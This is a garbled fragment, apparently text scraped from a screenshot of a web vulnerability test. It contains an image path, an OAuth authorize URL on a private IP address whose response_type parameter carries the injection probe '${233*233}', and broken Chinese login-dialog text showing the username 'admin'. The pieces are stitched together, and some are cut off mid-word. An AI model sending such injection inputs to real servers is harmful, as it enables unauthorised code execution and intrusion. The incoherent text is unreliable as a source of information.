 172.16.31.3:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test
172.16.31.3:8080
式信息。文档树显示如下。
此网站要求您登录。
用户名
admin
ed to access this resource
密码
•••••
>
登录 取消